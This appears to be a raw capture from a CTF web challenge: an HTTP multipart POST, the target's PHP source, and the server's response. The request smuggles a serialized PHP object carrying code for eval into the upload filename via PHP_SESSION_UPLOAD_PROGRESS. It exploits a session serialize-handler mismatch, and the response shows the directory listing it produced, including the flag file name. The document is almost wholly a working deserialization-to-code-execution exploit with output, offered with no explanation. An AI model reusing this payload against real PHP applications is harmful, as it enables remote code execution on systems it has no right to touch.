 POST / HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=l0ufbeogrjt2qha83hmoq6p3s4
Content-Type: multipart/form-data;
boundary=---------------------------3517713761990362411570064108
Content-Length: 424
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------3517713761990362411570064108
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------3517713761990362411570064108
Content-Disposition: form-data; name="file1";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:38:\"print_r(scandir('/opt/lampp/htdocs')
);\";}"
Content-Type: text/php
123
-----------------------------3517713761990362411570064108
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2625
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#FF8000">//A&nbsp;webshell&nbsp;is&nbsp;wait&nbsp;for&nbsp;you<br /></span><span
style="color: #0000BB">ini_set</span><span style="color: #007700">(</span><span
style="color: #DD0000">'session.serialize_handler'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">'php'</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">session_start</span><span
style="color: #007700">();<br />class&nbsp;</span><span style="color:
#0000BB">OowoO<br /></span><span style="color: #007700">{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color:
#0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span
style="color: #007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span
style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span style="color:
#007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)